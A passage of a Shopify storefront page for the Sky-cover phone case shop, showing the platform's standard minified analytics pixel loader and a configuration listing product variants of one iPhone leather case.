<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57978159267,storefrontBaseUrl: "https://sky-cover.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2829779283","configuration":"{\"account_ID\":\"364216\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/corticelle.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"769425747","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"88244563","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"simprosys pixel"},{"id":"199131475","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"simpro"},{"id":"236650835","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"pixel - sim pro 18\/07\/2025"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sky-cover","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"corticelle.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/sky-cover.com\/en-gb"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559146340691","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"},"sku":"652325612","title":"Black \/ for iphone 15 pro max","untranslatedTitle":"Black \/ for iphone 15 pro max"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559146373459","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"},"sku":"652325615","title":"Black \/ for iphone 15 pro","untranslatedTitle":"Black \/ for iphone 15 pro"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559146406227","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"},"sku":"652325618","title":"Black \/ for iphone 15 plus","untranslatedTitle":"Black \/ for iphone 15 plus"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559146438995","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"},"sku":"652325621","title":"Black \/ for iphone 15","untranslatedTitle":"Black \/ for iphone 15"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559146471763","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"},"sku":"652325624","title":"Black \/ for iphone 14 pro max","untranslatedTitle":"Black \/ for iphone 14 pro max"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559146504531","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"},"sku":"652325627","title":"Black \/ for iphone 14 pro","untranslatedTitle":"Black \/ for iphone 14 pro"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559146537299","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"},"sku":"652325630","title":"Black \/ for iphone 14 plus","untranslatedTitle":"Black \/ for iphone 14 plus"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559146570067","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"},"sku":"652325633","title":"Black \/ for iphone 14","untranslatedTitle":"Black \/ for iphone 14"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559146602835","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"},"sku":"652325636","title":"Black \/ for iphone 13 pro max","untranslatedTitle":"Black \/ for iphone 13 pro max"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559146635603","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"},"sku":"652325639","title":"Black \/ for iphone 13 pro","untranslatedTitle":"Black \/ for iphone 13 pro"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559146668371","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"},"sku":"652325642","title":"Black \/ for iphone 13","untranslatedTitle":"Black \/ for iphone 13"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559146701139","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"},"sku":"652325645","title":"Black \/ for iphone 12 pro max","untranslatedTitle":"Black \/ for iphone 12 pro max"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559146733907","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"},"sku":"652325648","title":"Black \/ for iphone 12 pro","untranslatedTitle":"Black \/ for iphone 12 pro"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559146766675","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"},"sku":"652325651","title":"Black \/ for iphone 12","untranslatedTitle":"Black \/ for iphone 12"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559146799443","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"},"sku":"652325613","title":"Red \/ for iphone 15 pro max","untranslatedTitle":"Red \/ for iphone 15 pro max"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559146832211","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"},"sku":"652325616","title":"Red \/ for iphone 15 pro","untranslatedTitle":"Red \/ for iphone 15 pro"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559146864979","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"},"sku":"652325619","title":"Red \/ for iphone 15 plus","untranslatedTitle":"Red \/ for iphone 15 plus"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559146897747","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"},"sku":"652325622","title":"Red \/ for iphone 15","untranslatedTitle":"Red \/ for iphone 15"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559146930515","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"},"sku":"652325625","title":"Red \/ for iphone 14 pro max","untranslatedTitle":"Red \/ for iphone 14 pro max"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559146963283","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"},"sku":"652325628","title":"Red \/ for iphone 14 pro","untranslatedTitle":"Red \/ for iphone 14 pro"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559146996051","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"},"sku":"652325631","title":"Red \/ for iphone 14 plus","untranslatedTitle":"Red \/ for iphone 14 plus"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559147028819","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"},"sku":"652325634","title":"Red \/ for iphone 14","untranslatedTitle":"Red \/ for iphone 14"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559147061587","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"},"sku":"652325637","title":"Red \/ for iphone 13 pro max","untranslatedTitle":"Red \/ for iphone 13 pro max"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559147094355","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"},"sku":"652325640","title":"Red \/ for iphone 13 pro","untranslatedTitle":"Red \/ for iphone 13 pro"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559147127123","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"},"sku":"652325643","title":"Red \/ for iphone 13","untranslatedTitle":"Red \/ for iphone 13"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559147159891","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"},"sku":"652325646","title":"Red \/ for iphone 12 pro max","untranslatedTitle":"Red \/ for iphone 12 pro max"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559147192659","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"},"sku":"652325649","title":"Red \/ for iphone 12 pro","untranslatedTitle":"Red \/ for iphone 12 pro"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559147225427","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"},"sku":"652325652","title":"Red \/ for iphone 12","untranslatedTitle":"Red \/ for iphone 12"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559147258195","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"},"sku":"652325614","title":"Gold \/ for iphone 15 pro max","untranslatedTitle":"Gold \/ for iphone 15 pro max"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559147290963","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"},"sku":"652325617","title":"Gold \/ for iphone 15 pro","untranslatedTitle":"Gold \/ for iphone 15 pro"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559147323731","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"},"sku":"652325620","title":"Gold \/ for iphone 15 plus","untranslatedTitle":"Gold \/ for iphone 15 plus"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559147356499","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"},"sku":"652325623","title":"Gold \/ for iphone 15","untranslatedTitle":"Gold \/ for iphone 15"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559147389267","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"},"sku":"652325626","title":"Gold \/ for iphone 14 pro max","untranslatedTitle":"Gold \/ for iphone 14 pro 